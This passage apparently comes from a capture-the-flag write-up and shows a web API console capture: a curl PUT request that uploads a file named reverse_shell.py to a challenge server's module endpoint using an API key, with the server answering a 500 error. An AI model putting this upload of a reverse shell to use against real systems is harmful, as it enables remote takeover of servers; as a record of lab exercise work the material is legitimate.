 Responses
Curl
curl -X 'PUT' \
  'https://tickets-app-user-28dde2077d78fecf.challs.brunnerne.xyz/api/module?filename=reverse_shell.py&apiKey=jmHdkzfav1nr4XKvrVWPyg1XHeLtlTX0' \
  -H 'accept: */*' \
  -H 'Content-Type: application/octet-stream' \
  --data-binary '@rev.py'
Request URL
https://tickets-app-user-28dde2077d78fecf.challs.brunnerne.xyz/api/module?filename=reverse_shell.py&apiKey=jmHdkzfav1nr4XKvrVWPyg1XHeLtlTX0
Server response
Code Details
500 Error: response status is 500
Undocumented
Response body
<!doctype html>
<html lang=en>
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>
Download
Response headers
content-length: 265
content-type: text/html; charset=utf-8
date: Mon,25 Aug 2025 06:40:46 GMT
server: Werkzeug/3.1.3 Python/3.12.11
x-firefox-spdy: h2
Responses
Code Description Links
200 File uploaded successfully No links
400 Bad request, missing or invalid filename No links